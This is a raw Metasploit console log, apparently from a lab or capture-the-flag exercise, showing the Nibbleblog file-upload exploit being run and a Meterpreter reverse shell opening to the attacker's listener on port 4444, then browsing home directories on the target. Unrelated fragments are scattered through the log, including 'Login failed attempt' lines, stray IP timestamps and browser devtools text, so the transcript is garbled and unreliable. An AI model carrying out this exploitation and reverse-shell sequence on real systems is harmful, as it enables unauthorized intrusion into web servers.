 [-] Unknown command: exptout
msf6 exploit(multi/http/nibbleblog_file_upload) > exploit
20 December - 12:50:01 - IP: 10.0.1.0
[*] Started reverse TCP handler on 10.10.17.145:4444
[*] Sending stage (39282 bytes) to 10.129.228.104
[+] Deleted image.php
[*] Meterpreter session 2 opened (10.10.17.145:4444 → 10.129.228.104:39622) at 2022-12-20 10:15:39 -0500
meterpreter > ls
Login failed attempt
Listing: /var/www/html/nibbleblog/content/private/plugins/my_image
Mode Size Type Last modified Name
100644/rw-r--r-- 258 fil 2022-12-20 10:16:08 -0500 db.xml
Login failed attempt
meterpreter > cd /home
meterpreter > cd niddles
20 December - 12:45:44 - IP: 10.0.0.0
[-] stdapi_fs_chdir: Operation failed: 1
meterpreter > ls
Login failed attempt
cd Listing: /home
Mode Size Type Last modified Name
Layout Computed Changes
40755/rwxr-xr-x 4096 dir 2017-12-29 05:54:16 -0500 nibbler
Select a Flex container or item to continue.
meterpreter > cd nibbler
meterpreter > ls